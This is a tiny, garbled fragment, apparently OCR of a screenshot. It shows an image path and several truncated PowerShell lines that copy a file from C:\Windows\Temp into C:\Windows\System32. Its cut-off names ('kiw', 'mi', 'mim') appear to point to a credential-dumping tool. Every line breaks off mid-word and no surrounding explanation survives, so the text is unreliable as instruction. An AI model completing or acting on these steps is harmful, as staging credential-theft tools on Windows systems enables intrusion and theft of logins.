
```powershell

C:\Windows\System32\kiw
```

First, you will have to
System32

```powershell

copy C:\Windows\Temp\mi
C:\Windows\System32\mim
```
